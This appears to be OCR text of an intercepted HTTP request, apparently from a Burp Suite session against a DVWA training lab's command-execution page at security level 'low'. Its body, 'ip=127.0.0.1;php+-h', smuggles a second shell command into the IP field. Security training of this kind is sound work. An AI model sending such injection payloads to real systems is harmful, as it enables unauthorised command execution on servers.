 Request
Pretty Raw Hex \n
1 POST /vulnerabilities/exec/ HTTP/1.1
2 Host: 172.31.154.0:4280
3 Content-Length: 24
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://172.31.154.0:4280
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/134.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://172.31.154.0:4280/vulnerabilities/exec/
12 Accept-Encoding: gzip, deflate, br
13 Cookie: PHPSESSID=4937d8bb7458a74e0ce0cd975aab785d; security=low
14 Connection: keep-alive
15
16 ip=127.0.0.1;php+-h&Submit=Submit